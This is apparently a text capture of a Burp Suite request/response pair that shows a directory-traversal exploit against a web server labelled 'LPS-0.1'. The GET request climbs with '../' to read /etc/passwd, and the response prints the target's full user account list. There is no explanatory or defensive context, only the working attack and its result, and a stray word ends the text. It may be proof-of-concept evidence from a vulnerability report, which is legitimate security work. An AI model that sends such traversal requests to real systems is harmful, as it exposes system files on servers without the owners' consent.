 Go Cancel < >
Request
Raw Headers Hex
GET /../../../../../../../etc/passwd HTTP/1.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9,tr;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Server: LPS-0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
dockerroot:x:997:994:Docker User:/var/lib/docker:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
tomcat:x:996:993::/home/tomcat:/bin/false
DivergentFour